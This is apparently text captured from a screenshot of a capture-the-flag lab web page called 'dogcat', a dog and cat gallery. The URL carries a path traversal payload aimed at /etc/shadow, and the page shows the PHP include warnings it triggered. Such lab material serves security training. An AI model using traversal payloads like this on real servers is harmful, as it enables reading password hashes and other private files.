 dogcat
10.10.44.169/?view=dog/../../../../../../etc/shadow
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!
Warning: include(dog/../../../../../../etc/shadow.php): failed to open stream: No such file or directory in /var/www
/html/index.php on line 24
Warning: include(): Failed opening 'dog/../../../../../../etc/shadow.php' for inclusion (include_path='.:/usr/local/lib/php') in
/var/www/html/index.php on line 24